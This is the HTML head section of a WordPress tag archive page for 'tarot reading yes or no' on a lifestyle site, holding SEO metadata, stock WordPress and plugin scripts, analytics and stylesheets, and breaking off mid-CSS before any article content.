

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yohumanz.com/tag/tarot-reading-yes-or-no/
body_size: 25332
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>tarot reading yes or no Archives - YoHumanz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yohumanz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yohumanz.com/wp-content/uploads/2020/04/heart-300x254.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yohumanz.com/tag/tarot-reading-yes-or-no/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tarot reading yes or no Archives - YoHumanz" />
	<meta property="og:url" content="https://yohumanz.com/tag/tarot-reading-yes-or-no/" />
	<meta property="og:site_name" content="YoHumanz" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://yohumanz.com/tag/tarot-reading-yes-or-no/","url":"https://yohumanz.com/tag/tarot-reading-yes-or-no/","name":"tarot reading yes or no Archives - YoHumanz","isPartOf":{"@id":"https://yohumanz.com/#website"},"primaryImageOfPage":{"@id":"https://yohumanz.com/tag/tarot-reading-yes-or-no/#primaryimage"},"image":{"@id":"https://yohumanz.com/tag/tarot-reading-yes-or-no/#primaryimage"},"thumbnailUrl":"https://yohumanz.com/wp-content/uploads/2022/10/kayla-maurais-PKipa_79q5A-unsplash.jpeg","breadcrumb":{"@id":"https://yohumanz.com/tag/tarot-reading-yes-or-no/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/tag/tarot-reading-yes-or-no/#primaryimage","url":"https://yohumanz.com/wp-content/uploads/2022/10/kayla-maurais-PKipa_79q5A-unsplash.jpeg","contentUrl":"https://yohumanz.com/wp-content/uploads/2022/10/kayla-maurais-PKipa_79q5A-unsplash.jpeg","width":1000,"height":667,"caption":"tarot reading yes or no"},{"@type":"BreadcrumbList","@id":"https://yohumanz.com/tag/tarot-reading-yes-or-no/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yohumanz.com/"},{"@type":"ListItem","position":2,"name":"tarot reading yes or no"}]},{"@type":"WebSite","@id":"https://yohumanz.com/#website","url":"https://yohumanz.com/","name":"YoHumanz","description":"Humans Talking About Being Human","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yohumanz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Feed" href="https://yohumanz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Comments Feed" href="https://yohumanz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; tarot reading yes or no Tag Feed" href="https://yohumanz.com/tag/tarot-reading-yes-or-no/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yohumanz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wprm-public-css' href='https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.10.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yohumanz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yohumanz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://yohumanz.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://yohumanz.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://yohumanz.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.57.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yohumanz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Aguafina+Script%3A400%2C300%2C500%2C600%2C700%7CKumar+One%3A400%2C300%2C500%2C600%2C700%7CZCOOL+QingKe+HuangYou%3A400%2C300%2C500%2C600%2C700%7CActor%3A400%2C300%2C500%2C600%2C700%7CScada%3A400%2C300%2C500%2C600%2C700%7CBioRhyme+Expanded%3A400%2C300%2C500%2C600%2C700%7CCalligraffitti%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A600%7COpen+Sans%3A400%2C600%7CYeseva+One%3A400%7CRoboto+Condensed%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yohumanz.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/yohumanz.com\/tarot-reading-yes-or-no-5-spreads-for-the-best-decisions\/","title":"Tarot+Reading+YES+or+NO%3A+5+Spreads+for+The+Best+Decisions","image":"https:\/\/yohumanz.com\/wp-content\/uploads\/2022\/10\/kayla-maurais-PKipa_79q5A-unsplash.jpeg","desc":"Yes or no?\r\n\r\nIf you\u2019re having trouble making a decision, tarot may be able to help with that.\r\n\r\nThe tarot reading yes or no spreads in this post will highlight the 2 possible paths forward. What will \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"b1048b26c3","postid":"","servertime":"1768518226","ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.2.9.8" id="placeholder-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://yohumanz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yohumanz.com/wp-json/wp/v2/tags/1241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yohumanz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162345432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162345432-1');
</script>


<meta name="p:domain_verify" content="94efc376d9ebc784d0fd0a1f619d86b5"/><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="818499" async></script>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-compact {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact p, .wprm-recipe-template-compact li {
